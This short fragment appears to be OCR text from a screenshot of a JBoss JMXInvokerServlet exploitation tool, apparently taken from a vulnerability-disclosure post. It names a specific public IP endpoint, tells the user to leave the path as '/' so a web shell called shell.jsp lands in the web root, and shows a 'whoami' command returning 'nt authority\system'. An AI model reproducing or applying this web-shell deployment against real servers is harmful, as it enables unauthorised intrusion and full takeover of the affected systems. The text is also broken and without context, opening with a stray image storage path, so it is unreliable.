 Url: http://223.100.5.189:8080/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org